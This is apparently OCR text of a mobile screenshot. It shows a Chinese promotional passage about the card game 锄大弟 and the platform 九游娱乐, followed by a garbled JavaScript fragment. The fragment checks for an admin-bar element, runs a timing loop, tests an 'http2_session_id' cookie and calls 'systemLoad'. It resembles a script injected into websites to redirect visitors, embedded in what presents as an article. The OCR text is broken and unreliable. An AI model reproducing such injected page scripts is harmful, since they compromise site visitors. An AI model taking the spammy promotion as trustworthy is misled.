
有活跃的锄大弟玩家社群，讨论战术、晒战绩、找
牌友，统统不是问题。
结语：你不是在打牌，你是在磨智、修
心、练手速！
锄大弟不是那种“赢了一次就腻了”的游戏。它就像
一个永远不会重复的谜题，每一次洗牌、出牌，都
是一次新的挑战。而
九游娱乐
锄大弟游戏
，则是在
这个基础上打造了更全面的竞技体验，让你既能轻
松上手，也能沉迷其中不自拔。
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var